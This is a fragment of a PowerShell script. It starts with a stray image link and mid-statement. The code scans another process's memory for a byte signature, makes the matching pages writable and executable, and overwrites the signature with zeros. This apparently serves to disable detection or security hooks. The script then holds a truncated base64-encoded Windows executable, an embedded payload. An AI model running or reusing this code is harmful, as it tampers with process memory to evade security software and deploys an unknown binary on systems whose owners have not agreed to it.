 $region.BaseAddress, $buffer, $buffer.Length, [ref]$bytesRead)
                for ($k = 0; $k -lt ($bytesRead - $signature.Length); $k++)
{
                    $found = $True
                    for ($m = 0; $m -lt $signature.Length; $m++) {
                        if ($buffer[$k + $m] -ne $signature[$m]) {
                            $found = $False
                            break
                        }
                    }
                    if ($found) {
                        $oldProtect = 0
                        if (($region.Protect -band $PAGE_READWRITE) -ne
$PAGE_READWRITE) {

[void][Win32.Kernel32]::VirtualProtect($region.BaseAddress, $buffer.Length,
$PAGE_EXECUTE_READWRITE, [ref]$oldProtect)
                        }
                        $replacement = New-Object byte[] $signature.Length
                        $bytesWritten = 0

[void][Win32.Kernel32]::WriteProcessMemory($hProcess,
[IntPtr]::Add($region.BaseAddress, $k), $replacement, $replacement.Length,
[ref]$bytesWritten)
                        $count++
                        if (($region.Protect -band $PAGE_READWRITE) -ne
$PAGE_READWRITE) {

[void][Win32.Kernel32]::VirtualProtect($region.BaseAddress, $buffer.Length,
$region.Protect, [ref]$oldProtect)
                        }
                    }
                }
            }
        }
    }
}

$a =
"TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAATAEDAGuKYGcAAAAAAAAAAOAAAgELAQgAAKwWAAAIAAAAAAAAHssWAAAgAAAA4BYAAABAAAAgAAAAgAABAA ..."